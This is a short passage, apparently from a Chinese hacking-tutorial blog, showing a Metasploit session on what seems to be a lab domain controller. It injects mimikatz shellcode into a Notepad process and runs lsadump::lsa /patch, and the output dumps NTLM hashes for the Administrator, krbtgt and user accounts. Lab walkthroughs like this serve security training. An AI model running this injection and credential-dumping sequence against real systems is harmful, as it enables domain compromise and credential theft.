 msf6 post(windows/manage/shellcode_inject) > set shellcode /root/mimi.bin
shellcode => /root/mimi.bin
msf6 post(windows/manage/shellcode_inject) > set CHANNELIZED true
CHANNELIZED => true
msf6 post(windows/manage/shellcode_inject) > set INTERACTIVE true
INTERACTIVE => true
msf6 post(windows/manage/shellcode_inject) > run
[*] Running module against DC
[*] Spawned Notepad process 2992
[+] Successfully injected payload into process: 2992
[*] Interacting
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID : 000003e9 (1001)
User : de1ay
LM :
NTLM : 161cff084477fe596a5db81874498a24
HACK学习呀